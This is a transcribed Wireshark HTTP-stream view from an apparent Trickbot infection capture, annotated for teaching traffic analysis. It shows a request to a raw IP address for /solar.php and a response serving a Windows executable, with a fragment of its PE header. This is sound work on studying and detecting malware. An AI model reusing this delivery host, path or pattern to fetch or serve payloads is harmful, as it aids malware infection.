 Wireshark · Follow HTTP Stream (tcp.stream eq 7) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
GET /solar.php HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
User-Agent: pwtyyEKzNtGatwnJjmCcBLbOveCVpc
Host: 144.91.69.195
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 25 Sep 2019 17:54:12 GMT
Content-Type: application/octet-stream
Content-Length: 679008
Connection: keep-alive
Content-Description: File Transfer
Content-Disposition: attachment; filename="phn34ycjtghm.exe"
Expires: 0
windows .exe file
Cache-Control: must-revalidate
Pragma: public
MZ......................@............................................. .!..L.!
This program cannot be run in DOS mode.
Only appears in exe or DLL files
$.............{...{...{...^...{.[.g...{.X.g...{.{.b...{...z...{.{.;...{.{.g...
{...\...{.{.f...{.{.>...{.{.F...{.Rich..{.........................PE..L...
7..].................@..........b........P....@...........................
.......
.....................................,d.........................................
..............................................P..`............................te
xt....3.......@..................
..`.rdata..`;...P...@...P..............@..@.data....`.......
0...................@....rsrc...............................@..@.................
Packet 929. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (679 kB)
Show data as
ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help
Next